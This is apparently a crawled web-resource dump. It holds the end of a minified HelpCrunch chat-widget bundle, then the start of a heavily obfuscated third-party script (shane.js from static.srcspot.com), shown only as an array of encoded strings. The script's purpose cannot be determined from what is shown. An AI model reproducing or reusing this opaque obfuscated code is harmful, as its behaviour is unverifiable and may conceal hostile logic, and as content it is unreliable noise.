e=document.createElement("meta");e.id=t,e.setAttribute("name","viewport");let n=this.getHcViewportContent();e.setAttribute("content",n),this.parentWindow.document.head.appendChild(e)}!e&&n&&n.parentNode.removeChild(n)}runAction(e){switch(e.dataType){case Or.n.FIRST_LOAD:this.onFirstLoad(e);break;case Or.n.TOGGLE_FULL_SCREEN:this.onToggleFullScreen(e.fullScreen);break;case Or.n.UPDATE_SETTINGS:this.updateSettings(e.settings);break;case Or.n.RESIZE:this.onIFrameResize(e);break;case Or.n.REFRESH_SIZE:this.iFrameResize(e.delay);break;case Or.n.CHECK_VIEWPORT:this.checkWebsiteViewport(e.isChatOpen);break;case Or.n.PARENT_PUSH_RESIZE:{const e=new Event("resize");this.parentWindow.dispatchEvent(e);break}}}setMediaClassNames(e,t){const n=document.querySelector(this.selectors.container),{mediaCSSMap:r,responsiveClassNames:a}=this.settings;if(!r||!n)return;const{maxWidth:i,maxHeight:o}=r,c=[...(0,ft.R)(i,e),...(0,ft.R)(o,t)];a.forEach((e=>{n.classList.remove(e)})),this.parentWindow.postMessage({dataType:"helpcrunchIFrameUpdateSettings",settings:{responsiveClassNames:c}},"*"),c.length&&n.classList.add(c.join(" "))}},function(){let e=window.getParentWindow();window.addEventListener("message",(t=>{let n=t.data;if("helpcrunchSdkMethod"===n.dataType){let t=e.HelpCrunch.launchedMethods[n.methodId];window.HelpCrunch(...t)}}))}();const Mr=new class{constructor(){this.app=void 0,this.isApplicationInitialized=!1,this.availableMethods=["init","logout"]}callAction(e,t){const n=-1!==this.availableMethods.indexOf(e);this.isApplicationInitialized||n?n?this[e].apply(this,t):this[e]?this.app.getReady().then((()=>this[e].apply(this,t))):console.error("No method with name `"+e+"` exists within HelpCrunch widget. You can take look at all JS API methods here: https://docs.helpcrunch.com/developers/methods"):console.error("Application is not initialized")}init(e,t){this.isApplicationInitialized?console.error("The HelpCrunch Widget has already been initialized"):(this.app=new Tr,this.app.init(e.toLowerCase(),t),this.isApplicationInitialized=!0)}updateUser(e,t,n){this.app.updateUser(e,t,n)}userAuth(e,t,n){this.app.userAuth(e,t,n)}updateUserData(e,t,n){this.app.updateUserData(e,t,n)}showChatWidget(e){this.app.showChatWidget(e)}hideChatWidget(){this.app.hideAndDisableWidget()}addDictionary(e,t){this.app.addDictionary(e,t)}openChat(){this.app.openChat()}openChatById(e){this.app.openChatById(e)}closeChat(){this.app.closeChat()}onReady(e){e()}onChatOpen(e){this.app.onChatOpen(e)}onChatClose(e){this.app.onChatClose(e)}onFormSubmission(e){this.app.onFormSubmission(e)}onCustomerMessage(e){this.app.onCustomerMessage(e)}onClickByMessenger(e){this.app.onClickByMessenger(e)}onAgentMessage(e){this.app.onAgentMessage(e)}onNewUnreadMessages(){console.error('Method "onNewUnreadMessages" is deprecated. Use "onNewUnreadChat" instead.')}onNewUnreadChat(e){this.app.onNewUnreadChat(e)}getUnreadChatsNumber(e){"function"==typeof e?e(this.app.getUnreadChatsNumber()):console.error('You should pass function as a first argument to invoke "getUnreadChatsNumber" method')}onPreChatFormSubmit(e){document.addEventListener("preChatFormSubmitEvent",(t=>{e(t)}))}setPhraseList(e){this.app.setLocalization(e)}setLocalization(e){this.app.setLocalization(e)}trackEvent(e,t){this.app.trackEvent(e,t)}sendProactiveChatAutoMessage(e){this.app.writeProactiveChatAutoMessage(e)}sendUserMessage(e){this.app.sendUserMessage(e)}typeUserMessage(e){this.app.typeUserMessage(e)}setRtlDirection(){this.app.setRtlDirection()}setChatButtonType(e){this.app.setChatButtonType(e)}setChatButtonOffset(e,t){this.app.setChatButtonOffset(e,t)}logout(e){try{this.app.logout(e)}catch(t){const n=new C("");new x(n,"").setItem(E.HC_LOGOUT,!0),"function"==typeof e&&e({success:!1})}}setMediaCSS(e){window.parentPostMessage({dataType:"helpcrunchIFrameUpdateSettings",settings:{mediaCSSMap:e}}),window.parentPostMessage({dataType:"helpcrunchIFrameParentPushResize"})}onError(e){this.app.onError(e)}muteNotificationSound(e){this.app.muteNotificationSound(e)}};let Nr=function(e){return e.DEVELOPMENT="development",e.PRODUCTION="production",e.STAGE="stage",e}({});Nr.DEVELOPMENT,Nr.PRODUCTION,Nr.STAGE;const Br=[];window.HelpCrunch&&window.HelpCrunch.launchedMethods&&window.HelpCrunch.launchedMethods.length&&Br.push(...window.HelpCrunch.launchedMethods),window.HelpCrunch=function(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];Mr.callAction(e,n)},Br.forEach((e=>{window.HelpCrunch.apply(window.HelpCrunch,e)}))}(),u=s.O(u)}();

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/shane.js
body_size: 128294
content:
var _0x7360292c=['WOLDFuSD','j8oggmolWOi','W7eOxYJdGG','BaBcT8oMW7q','pL0xWR5a','WPhcVSo5Bv4','W6NdUSkZx8o+','W4tdPGRcI8oe','WOWvWQaniG','neuDWRjq','WP3dQf0JeG','WRBcPmoSu2G','WQ5Bymk8ca','WRLxvSkwnq','bYb9saG','jWGEtqK','kSkVWO5OwG','WRFcOmkpzMq','WOSqAMni','lxSFq8ok','WQdcNSkGg3u','W5/cS8oYW63dKW','W4vvWOaEnq','lCowcSoJWOu','WPizWRKxjW','n8k4W45JtG','WQRdH34Tba','WPGlWQWbja','WRNdU1GLaq','WQRcK8oyWQij','vSoFW60piq','W4bzWPldVmoo','eZddSSkNWOW','lrmpWP1S','W7SuysRdLa','WOewBxPl','WPqgW64AW4q','WRVdOh8cgW','WQ/cLCosWQWd','W7JdMs3cUSoH','W4ZcO1lcGmo8','W7/dJXRcV8oQ','p3LMnau','csnKrHy','WRddHmosFvW','xCkFFSo0WRu','Bd7cJSoBW78','FxLpn3G','esJdQHlcHG','bJ/dSmkZWOq','WQWPu2yi','W6PdW5WsbW','W4a0Bvqr','W7JdOflcNCo3','W7WEWRRdH8oe','WRqRthf3','kt/dSmk4WPC','jmkDW5Dxtq','WR3dVNimeW','WRWRu2en','o8kLWPjNrG','W7NdKcdcSSoV','bxJcINf8','WRFdIv0JeW','fMFdQ3DL','w8ksA8oPWRq','WRxdRMtcSmo/','WQZdKCo3mfG','WR0Ww2av','WOuwWOJdJCo5','W6xcOmo8W6NdOW','WQzoC8orW7S','w8oBW4SDia','WPxdRZ0HdW','W6hcQSoQW7ldSq','W5RdMtXapq','fhddGxDh','FdvzWQuE','WQhcOSkzAgG','W4/dVSkeWRWW','smkDASo3WR4','WQW9rM4e','W4VcNCo+W73cRq','WPtdQs4Tba','W6fMuSk5WOm','d1yhuSoy','WRxcJ8owWRym','W4VdILRcV8oA','hxSOWOPY','dmoRfmoAWPO','kWH7WOpcMq','mvGEWQza','WP1UA8kKWOm','W5FcMCotW5JcHq','W7rNACkJW7S','WPKvWO7dHCoX','W6lcHCotW6lcSG','tCkAE8oIWRq','zmohWOqfWOq','WRXxFCk2aG','fJNdOW3cLq','W45CWOmzoq','WPzrW73dQ3q','kmk5WOfTsq','WPtdVfyVea','fdaKvmoA','W4JdNrpcMCoS','axVdQgHW','W5KPpwuU','fd/dRmk9WOy','W5hdO8k5DSo/','vmoDW4uClW','W6lcKmouW7dcSG','WOPwW7pdSM0','W5JdTCkdWQ43','ytzaWOay','W4hdGrnMiW','E8k5xSo2WR0','WRf8wmkjna','WOuaD3vw','WOeHWQZcT8oS','WOvuW6pdPNi','WRSuWRRdGmoP','W7TDWR8pha','bYLCWOhcVa','WQXuWOyZiW','edD3vHa','e1G1zmoE','WQNcN8kjjxK','WOPbqCkdWRS','W7yaAc7dJG','WOLAvmkTWRm','W5FdJfpcQmoy','WQ8SW70GW54','fG/dTGFcOG','uSkHWOmqW4K','nW5XWPlcNa','WO3cRCoXWOWO','WQNdUZ47jG','WOWAx3eW','WRq6WQVdISoa','E8o2W4OBbW','WQJdR3yidq','WQFcJSoAWRKu','h8otg8oIWQm','nfSbw8oI','zmkxWP/dJMu','gSo0W7jQWQ4','WRpcMSkeig4','W6ldKx0MzG','W67dSmoTWPdcKq','W7/dG8oPWQNcTW','WOiiWOJdGmoG','W6pcJmoAW7BcTq','umoEW7Knfq','WPVcHCo9C0e','W57cPGRcLSoT','W6nKWQaOia','jWLMWOZcGW','WRJcGKuFeW','WQ02WR01gW','BSkbWQ7dS2O','W47dKcDFiG','W4BdOCk6WRe1','W7VdHtxcQ8oS','bWhcI8oGW6W','Bq1oWPyk','h2yWvmoO','WRVcHSkajhO','ertcImoGW6u','o8oRnmo3WPW','WPBcPIRcQSoc','WOHBW7RdVw4','ncnQWQFcVW','WPuuAxbw','W5RdUrXLkW','W6xdV8oTWOBcMq','luxdIa9A','xmkgtCoLWO8','j8kdW5bZqW','bw3dGvvw','cfGIDSoz','qCk1WOyBW5q','WOGgWRRdVmo+','W47cT8kxqCon','g3/dT2TU','kWxcImoGW6y','WRi9WRFdKmo1','WQxcGIbzkW','W4W7aLOO','W4PaWOCxjq','WQVcOCoWsNy','vCkjA8o8WRC','W4hdVWrBkq','EvldHs/cOa','WP7cHSoKWQCp','WRCJWRBdUCo5','WPnwW7VdRgS','W6tdH8kus8oe','bKifWRns','BdtcRmoHW5e','CmoaWOaxWPq','awFdQhbT','B8ofWOaDWOm','jSkHW4bTuG','aZravai','W7/dQSoHWOFcHG','yI1oWR8x','kaKFWPL/','eLS9y8oi','WP5axmkZWPi','WQxcISoBWRaA','d8oqfCoCWRe','tmkSWOCcW4u','c3VdSNT8','WQS4WRZdMSos','WPJdL3qkyq','W6ldJ2GQDW','W65eWQusma','W6VcRCoPW7RdSW','w8kftCoaWQK','hbLXWOpcVG','W5xdTaaZgW','WQ3dScaGmW','W4pdSmkCWRWX','WR/cMmkxoxq','WRbsz8k0eq','WQD/W63dILy','WPCyyNHd','EmktWQZdS38','fXVdH8kbWRu','WPNcQ1X5W4y','E8onWQG0WOC','rmk3WOaAW5K','fauUW7Xz','rmkcCSo2WQ4','CmotWPiJWRm','W7tdV8osWQVcJq','W4ddMJPtjW','WPXocSoeWRy','a8o2omo7WP4','b8kCWP1KCW','W7ZdP8oYWPxcSa','WPBcR8ouWRe+','ggVdP09s','w1PZibe','W5KQa1G8','umkYW5ddTuq','W4dcNCk7WQSh','kK8sWR5v','p8k0W4LSra','hb3dVmk6WOa','W6xcG8oaW6VcQa','pmo+W6fBWRa','bJpdSWBcJa','WQZcP8kuihO','eCoGkSoKWOC','WQzjW6eE','W5fXWPmqca','u1LOiJe','t8kSWPyjW4S','WRBcHCoeWQ8C','nZyjWRn9','WRxcLSowWQKk','l8o2bSoIWRO','WR3dONybdq','phDcjsW','WRdcLmk5rqS','W5bTW78ciG','WRhcLCkcn3y','ACoSWRSvWOa','m8oZW7XwWRS','fY7dOmkKWPC','WQSWWQpdGmot','xufmnaq','W6hcRCoTW6VdOa','W6hcJSoSW7hdUW','WRFcImofWQGt','nXhdGCkYWQi','WRWIWRBdJmom','w8kfECo9WQy','WRxcV8o9twu','WQOQraOm','z8ovWPmjWPa','W6FcMmorW6/cSW','WPNcV8k3hw0','rJPKmYW','hmoqn8oVWQC','f8ojb8ouWRi','nG4hWPnV','WOiAwmkzWRO','cJ9JtWe','c0G4Dmo+','W6xdGchcSmoZ','WOSKwvCu','WRpdQca2ta','WRC7WQVdJmof','oHapWPvG','dJfVxa0','W6bnW54Hna','ka0iWOPP','vCoyW58biW','ASosWO0cWP4','W63dMmkBw8op','gd3dVmkKWPa','WRW8FuSB','l8kIWRLRua/cHmono8k7ytfa','WOOHEh1F','WORcUSovtLi','ESoqWOKgWOa','W67cRtWNaW','DSkaWRFdSgi','W5xdQSomWO3cHW','WOufWPhcUCoi','WRvcC8k+cG','n1KfDCof','jajXrHm','WOpcNCkQDKO','cILWEtu','umkeFmoOWQS','WO4hCgTi','W6dcKmo7W7RcIG','WRKwu0ae','W7qkDZtdJq','ESonWOqdWPa','WQbwESkPeW','WRdcOSoVsNq','WRiJt0bL','WP1aW7RdRMq','W7ldMSkEESoI','W6jpW5aobq','WQ/dV14+hG','p8k8WODHxa','etNdSmkLWPi','WPxdO2TKhG','bCo3k8oRWOa','hmozhCoHWO0','o8kyWQHFsW','ESooWRKYWRm','W7efDICJ','W6FdUCovWQZcRq','oCkeW7P0oG','hSoIrSoNWP4','WPpcVufOW5S','eZf3wX8','hmo2oSo8WPK','dmoTg8oJWOq','W64mDZFdLq','EdzaWRCj','WRJcI8owWRmC','nG3dH8kYWPK','W67dOCoUxSoA','W5WIcL0G','Emo7W7Waiq','W6/dI8kWq8o4','WPyaDNvl','eIJdU8kUWOa','W4NdL0tcU8oe','WPpdTqmubG','W6tdVdFcJmoV','WQ0WWQFdM8of','WP3dTL8qgG','WORcHCoDW5lcSG','s8oKWQ8EW7G','WOaOW7FdTmoe','W7FcV8o2W6RdUW','WQK+W6u5W4G','WPP6ymkTWO0','WRSKW785W4i','vmkry8oPWQW','W7RdI2WQBa','laxcSmoWW4K','W63dTCo5WP/cMq','WQm+rhyf','lMGmWPXU','WQaKW5OkW6e','WQm2w2uz','fmkXhmonWQq','BSo/u8ohWR8','W7KvFIldLq','W6FdNwW0DG','WRRcH8kXmLG','WRq4uxei','WP3dTNu+ba','WPOzWRqvma','WPudWQZdM8oY','EY5oWRul','kmo9W69bWQm','vmkJWPWAW5y','W7xdHJdcRmoX','W7uiEZhdIa','gblcQSoSW48','W7xdKmkuWRTm','WQS8WQ3dM8ow','r8kyymoOWRq','WOPeW6pdTwW','hfKTWPHc','W5TgWPb0lW','WQqEBKG5','WRGJWQNdM8od','kSkdW4vAqW','rmouW612bW','WRGXWQhdL8oy','cmkRWQeiCa','W4ZdLd1gia','i0qXWQDZ','zmoBW6uYWPm','a8oqhmoFWQm','W4VdImoiW77dRW','WPWvWPhdHCod','hxO0WRjT','W4VcPCoIW5FcGq','WP9+DmkjcW','jSkMWO5Qrq','nLOrWQns','WQOVW7uSW5K','WPXEW6FdOgK','s1nOpaS','kZyXWQbJ','pmkDW5Tqvq','W5ldQq4wla','WP8dWPBdN8o6','aqv8WQNcGG','tSoEW4Swia','bCoOpmo0WPy','hLyYFmod','WQG8x10t','WRNcO8kiC3q','W6rcWOq1ja','W7VdV8kvWOZcSW','E8knWRpdS3y','iSovn8o4WR4','W77dQCo0WPZcLW','kWGBWOf0','WPXvW4tdQwi','WReMWQNdKCos','nKxdTg9Z','WRtdOtS4oW','eHj0WO/dQq','cbddJCk3WOS','fxiPWO5f','WQxdTZKXjG','W7ZdU8oSWOlcLG','yZvaWRKP','amogjmoIWOy','W6/dHmkpq8oa','W5xdQCkqvCoO','W5yeW5KxW5G','W5JdJK3cRSoe','mSo1W7nsWPu','WOZcOmoBvhG','axC6gCoB','W7VdUHvFhG','bSojc8oDWQa','W5pdLx0hCG','WRa8aMac','WQNcMCkuox4','laexWPHz','lSkPW452uW','gSocWPL3WRW','fKq/EmoE','zmogWP4DWPi','W4ddLZnhoa','FJ5oWPil','WRRcGmolWOKD','ebeoWQb3','g8osc8okWQm','kmoWgCozWQS','WRORwMWr','WPimD3br','WQ3dTYC0oa','dJn/wWW','WPuRW7iLW5K','WPBcRmo4WOq','WR3cRSoQxgS','WRxcVCoXr2y','WPRcVePGW4O','WRlcT8key2K','W4qEEJldQa','umkLW6PlzG','lSoPW6DEWRK','WQzYrCkWWPG','WR3cNmkjkhK','bhilWO9U','W4jBW4Khma','WPdcH8krfem','uCorWQi/WPK','W6ldQGBcVCof','W7tdOeNcUSoC','WQCJvh0w','WRfhyCkQgW','bILIxay','WQRcLKLxW6a','WPBcPGRcLSoF','WR0iW601W5C','WRddVJWZka','hCoBaSonWQ8','WRNcUmkKBLi','rfXeoG4','WP0QW44GW40','BSkdWQJdONy','W4hcGCofW6hcTW','WOWfz3Hi','W7NdR8kwvSoF','mhm1uSoR','ageTWR9w','WRZcSmkDAN4','WRHwDmk8gq','W4RdHIzEjG','nSo2bCoeWOy','WR0LW70LW5G','gt9nztC','W4NcTLJdH8oE','WOFcP8kxu2a','lSklWQzcCa','hCoZoSo6WPi','WRtcHCo2zGG','W7NdVSoJWOJcIG','oSkZW4vSta','WQRdQZS1mq','WR5DE8kGea','cHhdHCkKW7O','W58GcvWV','W4DyWP0ciG','z8k5zCobWPa','W5aHaK0O','WQDZq8kWWOa','WORcRKj1W5q','WQ5+yCkjna','p1SgWRHr','W7xdPsdcNCoF','gNpdVMz+','CSoRW7f2lW','WRRdP2SzaW','ECoxWOKsWPe','WOn3y8k4WO8','W5RdNCk8WQOr','r0nliWa','W6mGAJhdMa','lmoSm8olWRW','CmkuWRldU2y','nerkCSkJ','WRhcUmo8E1u','W4hcRmocW73cRG','W4VdNLNcSmoq','W6VcSmoIW6/dVW','rmkFW5r3WPK','W445g0GQ','bdBdJZRdTG','dCoDaSocWQe','WOqFWPhdLmoQ','DSoyWPGwWPe','WPtcILjrW4u','W6tdPSkBWRWf','WOaFWQGFpW','WRuVWR/dK8oo','W47dHflcVmok','WQf+W6RdSvi','pCkQW5aotq','WPD9W4ZdVMK','W5PBWOmijG','WRO/WQldJmob','W6ddLd1moq','W5qMi00J','W6RdJSkprmoy','WPuasNy8','eWxcLSo6W7G','wSkCWQNdH34','W5CxEaldLq','W4/dRCkhCmoP','jW7dPdtcRG','W5dcImoUWORdSa','WQBcLCoEWRKy','v1Loiqy','W6ldNKFcQ8ok','WONcTKT7W4y','lmkGW5DLvW','pCk1WPb1EG','W5hdUarAka','d2/dR2vM','WRZdUxKigG','dw/dQ2T7','aHulsW0','iSkMW5P5vG','fLKMEmoz','WRypW5uxW5K','W6JdUSk8wSoD','ACklWRVdRxu','f8oSpCocWOq','W7ObWRWKbW','W7TkW7vRiW','r8koECo8WRy','v0DwpWS','kryyWOHR','WP4/WPBdNCol','WPCsWOJdVSo2','W6tdOmk5ymow','WRxcHCkcjNi','WOy/WQ0Iha','W5bzW74aaG','WRmNBX17','smoBW48lpG','W7uDzsJdJW','WOdcHmkHzvi','WQxdVs8LnG','WO3dOSkExmoF','ccVdVmkSWOu','WRhdV8kTfem','WOibEgrE','WQWWWQNdLmos','gLCDwmo0','WPxdKCkuw3q','dJfQqqO','cttdPSk1WOi','mWevWPvP','hCoff8ojWRO','WQVcK8kli3a','W4yhbMrx','WRiHrgTD','W4xdJIvAlq','WR/dTwSpbW','oKxdQ8kLWPy','W6VcQ8oYW7NdTW','jCoDW4majW','W6NdKcRcU8oO','WRtcN8kwixO','WQ4KtGG8','g3K2zSoz','hCozcmoiWQK','WO3dKMiGCq','rf9bkWa','WQi+WQNdNSor','W6ZdLx8Ryq','W6GcEJhdNG','hSkcWRb/FG','o8k8W5P5uq','au82BCoy','WP4eWPxdTmol','fIrIrHu','kmkbWQb4WRe','WOetWPddKmoL','EaL2WRyv','W7ldOfhcJmo0','DSkCWQFdP2y','fIm9WQzt','aSoQlmkaWPG','gsj0wb8','WQK4W5GaW5u','W4ldSmkCWRGQ','W6/dMJBcVSo7','ymoymCoJWQu','gSong8oBWRO','dCoyW5HQWRG','r8k+WOiaW5W','W4X8aZddMa','daTLW7X2','WQXvBCk0cG','dfyWECoe','o8kJWPvVtG','ettdQrJcMW','W6mfBcJdGG','pSoOW6znWRe','uCkWWPqBW5a','W5XvW6q3gq','WRrNCSoxoW','n8o3W7riWQ0','nGGRWODE','W6lcSSoHW7VdVG','nKZdJKvz','W53dNSkfWQO3','WQS5W7aUW5C','pSo/W6fEWRG','dctdNmk7W7O','WR/cThDcW4a','W6RdMJxcVSoM','iqBcQmkyW74','rCkOWQ1irW','WR1jCSkSeq','at7cMCo6W48','cYBdRmkXWOC','WQ/dPM8zaG','WRWJW64UW44','WRJcSSkShgy','W64iAdldIq','B8okWOGsWOy','W6dcNCo7W7BcGa','W4DnW7Skja','WPxdVGurca','WOPTFCkUWOW','nfjkz8oF','WP4xWRCxiG','a2/dS2bs','WPZcU1zWW4m','W5PuWPOooq','gCoOWPFdVKK','WQhcV8oSz1G','e8oaWQG+WRS','W6hcT8oKW5VdOa','W486WPexaa','EvldRHBcRG','rvjjjXm','W7RdNCo7vSoL','WRdcLSoCWQuc','WPRcISoPWOv1','W7aOEaZdUG','vSkhBSo9WRq','WOjUCmkRWPC','WQ8GWQxdGCof','lX8mWQf3','gmouiCoBWRG','W7ldHCoWWQdcLa','WPjsumk7aG','kmoYW7baWQy','WRWOW7mUW6S','c8kZW6TCEa','rCkfWQPUDG','kCk1WOLOwW','nJ/dHmkXWQ0','W7JdLmozWQhcSq','Cmo0WPixWP0','oSocWQ1UBa','WPRcRL1JW5q','eIZdQHpcHG','q8kMWPKpW54','W6CqzthdIG','kmk4W4P2xG','W7CxyYRdJq','W43dPqrAbq','WRCjWPddMSoY','Fmo0WQ9QWPi','W4JdOSopWRBcMa','h8ofaCowWQ0','DmkeWQtdVh0','W6BdNcJcOmo5','WR4Gv3qA','p18mWQHo','W5JdO8kCWQ0G','g8ojeConWRO','f0CZF8oB','htrMWP7cMa','W707kfKj','kSoPW7bCWRu','nWKFWRTo','WQ15yNDA','WOiaWRKalq','W7JdMhy0FG','pbVdPSk7WPu','WRxcQmo7rMG','gCoQmmoKWPK','WRldLriGtW','W49nWPartW','wmoDW5GomG','C8kkqCoaWPO','bmk5WQL1sq','peSZF8oU','WOnSvmkyWQy','W5jYWQmseW','W6/dNcJcVmo+','W4b5W70XnW','tSkJWPddKfm','CSkeWRBdV3a','WQC3shCt','WParWO/dLmoV','WOSgW5avW4m','WQSPtgem','WPBcQvj4W4e','W5lcImkueNG','k8o7W65CWR4','WQzhFSk7WPy','WPGEWR0mkW','fxSODSoR','W7KUAbpdOW','W4NdRMtcRmo/','FCkozmocWPm','pqX3WPRcNq','tSk8W6exiW','WR/dVYu1nG','ittdVcxcNq','ks5NWONcHa','svzFnXy','WRShW5KZW6i','smk9WPOrW4S','BmotWOeuWPO','yIHtWPyr','WR7cI8oiWQyi','o8oEW5n8EW','WPBdItBcOmkf','W74IW7iCdG','WRFcN8kOueC','ewJdVNfK','D8ohWOitWP4','ESoiW6ulWPq','WR/dVGy6kG','aSkwW78iDG','WP3cRfr9W5u','WRVcQCo9sNO','bmowgmo4WPO','fWxcJCoqW5G','WPhcUKz1W4i','jCkJWOP3uW','WReUW7yIW4m','WQtcNmkunMq','W7JdQSoIWOZcMq','WRC6WQxdI8or','n1RcIMPy','EISlrqS','DCk6WRWVW6O','W5KGa1WN','aghdT2P4','W4VdRgJcUSo6','ca7cHSoGW7i','WQJcMCklixO','bmoog8oeWQ8','W51wW74xgq','WPNdJIeyeW','v8oAWPKGW7a','W4/dI0/cO8oF','W4NdHL5Qoa','W53dKJfelG','W5VdMdfBmW','W7JdOSoQWPtcMq','zCkFWQ7dPMO','n8oyW5rcWPe','WQKIWQVdNCou','WR3dTG4LiG','WQBcKSkqjNG','oSoPW7LmWRe','WP/cLmkJr1i','smoEW44Dnq','kCoYW7rnWR8','W5q6sCorbG','ndlcP8o4W6K','W6ibyYldNW','WRT8cSoeWPe','drBcM8o7W7q','W4pdHJ1AmW','oCk5WPb1uG','W7JdJMWQEa','WQJcR8o9s3O','W4/dQSkuWR8L','WRu9W6y6W5O','W5JdOSotWO/cRa','W7S1FGpdQq','tCkJWP0mW4O','mGtdKwPe','W6WmAYpdJG','W4SJhee8','WQakWOpdSSoy','WQ3cM8oFWQSp','WOZcRKzRW58','iSo6jSoPWP8','Bmkiq8o4WRa','WP/cVe1KW4O','A8oeWO4hWP8','W4ldLZLNhG','WOyhWQiDma','W5bDW4ihnW','gdtdVCkWWO8','eSoSlCoNWOa','imoEW4fwEW','W47dSSkzWQuN','DmkBWR8VW5a','p8k5WOT+sa','dZ9OwWy','CmkFWQ7dThq','W7xdMtRcRmoI','W4/dUmoHWRpcTW','W63cMCodW6hcVq','W73dJtRcVmo9','W6LEW58nea','dIlcL8oVW4G','W4pdLuFcRSoy','gYxdOaFcQq','WOrWz8kLWPm','WOJdR1CVda','W5NdTmkgWQiV','W7ddQ8o1WO7cKW','lqaFWODY','W4tdNcBcVCoM','n0mpWQjq','eYVdQqJcMW','lSkCWQvFmq','W57cHmoHW6hdNW','W4hcNmozW5/cRG','W5JdI8olWPlcUW','DCoAWOmbW50','aConf8odWQ4','BbhdPYxcMq','DmkrWQFdU3q','WQhcUCoRrhG','WO3dICk8wCo/','WP/cVSkUavS','W5FcT8o7ESo/','kYmuWPTo','zmoIWQqCWRG','oWFdL3Ts','pCk7WPbGvG','WR8qEWO1','jamlBrm','WOZcImojWOuP','aCome8o2WRC','nCkIW41Suq','jWz6WO7cUW','tSkjA8o7WRe','WOj2W7RdJNC','WOnvumkYkG','ga7cM8o3W7G','tCkyBSoKWQ0','dCoekCoQWQG','WQjrD8k0ea','nbv2WOVcGa','W7VdVdBcOmoU','CSoxWOyLWOm','W5VdGmkpWQTm','eviIESop','W4RdGsfhoG','WQG+txei','W4NdTmoEWQBcNq','gcJdV8k+WPa','WRTyECk3eq','BCkkWRddVwG','W7hcR8ojW4xdHG','W6xcQSoLW6ZdPW','gIBdTaRcHq','WQhcK8oiv3O','W5ZdGIncia','W67dTCo9WO7cKG','jWr0WO7cMa','W4ldTCkCWQiW','WPJdTrSweW','W7XgW5Kjaq','de0NCCoz','fSkaW6jmvW','t8k2WPSrW4u','ebdcM8o3W74','W6TFWPC0na','smoZWO0YWOW','WO0pBwLx','W7JdKsLGmG','W5ZdISoyWQ3cSq','W4bbW74loG','yITaWR44','umkrWRZdMhm','WOOtWPVdMCo7','W6BdNSkqv8oe','WQRcTmkjC2C','WPvrW7/dTNW','W7fIWRCPfq','W6P3W63dIhC','WP5BW6tdOH0','WOH9W4ZdQgS','WRzgEmk/eW','WPdcKCkMWQ4d','gMxdOgX6','cGVdMSkxWOO','W6xdMSkFq8ow','WRRdLZ0roW','ACkdWPVdSx8','cmoXcmopWO4','W5JdVmo9WO7cUa','W6TyW4Cjaq','rmkVWRddMu4','lGWwWPz7','WRhcQCkEBwO','W45PAcBdGG','ncn3WONcHa','vCkTWPquW4G','bSolfmoDWR4','mmoYWPLWWQy','WQZcSMmjWRW','ernarX8','k8oqW5LsWOa','WQ3dPNChdG','W6Ond0C6','WQRcTmk3iqW','cJldVHFcHW','WOCtWOpdG8oZ','sSkUWPOgW5W','W4LqWO0njG','mWSkWPL2','dGxcImo8W7C','BadcM8oDW78','WPaWWPuqbq','WO/cICkShui','gYNdObFcIa','W4zcWPyulq','W4HzWOWsnq','vmo9W4acna','W7ddINOLFG','xc8PhYy','W5TcWOWsia','nWGvWPrI','W5hcOCotWRq0','W5FdG8ksCSoF','WRaLW60WW5C','xbXEWP08','bSkle8o+WOS','W4RdG8kaxmou','W4ddNXRcRSoM','dWtcJmoTW6K','W7PhW4ywdW','dIrSrGS','WPzgW6ddPh4','W5mKfuO4','WQlcSSoOw2G','W58Qf0eI','W6xdTmoUWONcJq','FCoMW4yqdq','fvldScpcOG','WR7cG8oqWQqw','W6JdJCkss8oc','nCoLW65iWQC','W7bEW5qChq','he40dmoE','WRJdVdmVka','W6D7W6mCnq','W6hcJSoaW67cSa','DSkoWQNdS3u','WPXjW6BdQ24','W6WuwqhdLa','W5q6kf45','E8knWRVdSxe','eITrwYy','WO19DSkGWOu','gdbIwXi','B8kDtCoDWRS','ft7cK8opWOC','W7exAdRdHG','dgtdT25U','W7NdPmoRWORcLq','WPvuW7NdShe','W4ZdTCkWDSo/','vmogW4Wska','W7JdVHuawG','udPeesW','WQO1WQldImol','W4ZdOCkuq8og','W6LnW4Ktda','WPldScu5na','bHPrWQic','W5SakheG','mWraicq','bqTttYi','W7JdPSk8WR0G','tsHwWRG+','WQhdR3aeha','W7ldN3a5Cq','tSkcCmo/WRO','W4xdJZzapW','WPCxCNjw','WPhcSK9JW5a','z8oztCosW6a','WPNcT0PQW4S','WOXwW7/dRx4','FcLwWQKd','W4ldGdnkkq','W7dcRCoGW6/dOW','cLSZF8oa','W6VcImoNW43dGG','WOKqW53cT8oq','W5hdP8kuWQOU','WR00WR7dG8op','WRiMW686W5u','WQe6W6yGW58','n8kPW5rNwa','W4VcPmoKW57cGa','vSo/W55JsG','W4ZdGvZcRCol','W7LEW5iqfq','WQy5wgGr','FsnaWRqs','WQNcG8kbp3q','WQnfCmkPhq','ddZdR8k2WOy','W4ZdMdvElG','WRdcP8kiDg0','csz2qWy','WQbSsmkpWOq','W4RdJCkDFCo4','df86ESol','WO/cVSk2a1q','aKy0WQ9p','emoyW5rsWPe','WQa1sNWn','wxH0xXS','WRZdTw4zaa','C8k7FSoIWPa','WPOkzwfq','WR8KW68QW4e','W5m/fv8O','lCo/W7vvWPG','WR0qweeB','EKLTzYK','zs1wWR4t','h3ioWPHp','WOauWPxdGmoJ','DSkFWRxdTMq','W5jeWPGFnq','W75aW5ulfa','WPpcK8osx2K','W4ddPWhcOSoQ','h1S6B8oE','WO0qWQmqla','WPVcGSoBBhi','W6ZcHCobW6VcTW','nSk2W5rNrq','mCkcWOLNEa','WONcONz9W5e','WOjSsmk+WOy','WRC3shqE','W53cRCoLW6tdMG','dq/cLSo4W7q','CCklWRhdRxq','euG9CSoj','CSkKzSo3WQq','WRtcUSklENW','W5BcOCouxxO','WPSnWOJdKSoV','WONcR0D4W50','cSk1W6bErq','W5xdQCkXx8oo','WPyjWQ4ulW','kSkEWODOFa','D8ouWP0/WOi','A1nfxaq','yt52WQi0','iCoEemobWO8','rXrsWR8k','g8oyn8oIWO0','W5hdP8kbWR42','WO/cQKL6W5e','WRBdTva9tW','W6xdLNrtW6S','W5hdNKpcRSof','W4JdN8khAgi','W7CJdMCo','etRdOqNcMG','esVdQSkMWPy','taLlWPyC','WPmrA3jF','pCkyWPbKCq','oCk1WOL1rW','zNvQcWO','AJHxWRao','W6ZdLwKWzq','WQiRWRZdO8oH','WOekWPddMmoL','W7JdGqBcL8oE','pqjIWO7cNq','WPi